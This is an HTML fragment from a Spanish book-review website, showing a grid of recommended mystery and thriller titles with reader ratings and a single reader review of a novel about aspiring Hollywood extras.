											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/it-eso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1761665184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.061 votos"
							     							     
							     data-id="6092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/it-eso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/it-eso"><span>IT (ESO)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1460648372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.99"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 988 votos"
							     							     
							     data-id="132851"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			200 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-la-ciudad-blanca-trilogia-de-la-ciudad-blanca-1"><span>EL SILENCIO DE LA CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guardian-invisible-trilogia-del-baztan-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357727569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.562 votos"
							     							     
							     data-id="112854"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-guardian-invisible-trilogia-del-baztan-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			209 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1626859310.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 594 votos"
							     							     
							     data-id="325818"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-poder-del-perro"><span>EL PODER DEL PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/winslow-don">WINSLOW, DON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420433189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 770 votos"
							     							     
							     data-id="191884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			147 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-novia-gitana"><span>LA NOVIA GITANA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ocho">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.999 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 544 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/davidmore">
					<img src="https://quelibroleo.com/web/public/images/avatares/davidmore.jpg" alt="Avatar">
					<span>david sánchez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>La fama, el dinero, el reconocimiento y la gloria son factores que no se alcanzan con facilidad y menos todavía cuando cerca de 20000 extras intentan hacerse un hueco en Hollywood emulando a las estrellas de los primeros años de la industria. Aquí entran en juego los dos protagonistas principales de esta novela, Mona incorregible e incorruptible, cuyo mayor éxito es ser una extra más y Ralph Carston un ingenuo muchacho del sur que no comprende como no valoran su talento y que esta convencido que llegara a ser un grande en el mudo del cine. Pero, lo que no sabe o no quiere saber Ralph, es que es más facil acabar estrellado que llegar a ser una gran estrella... Me ha gustado bastante, lo recomiendo. </p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9724">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
